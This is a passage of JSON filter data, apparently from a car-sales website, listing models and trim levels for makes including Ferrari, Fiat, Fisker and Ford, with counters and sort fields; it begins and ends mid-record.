Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Parthenon Cream","Value":"Parthenon Cream","Name":"Parthenon Cream","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":0,"Sort":30},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Challenge","Value":"488 Challenge","Name":"488 Challenge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":39}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":0,"Sort":31},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_City Sport","Value":"City Sport","Name":"City Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":79}],"Selected":false,"Counter":0,"Sort":32},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":33},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package 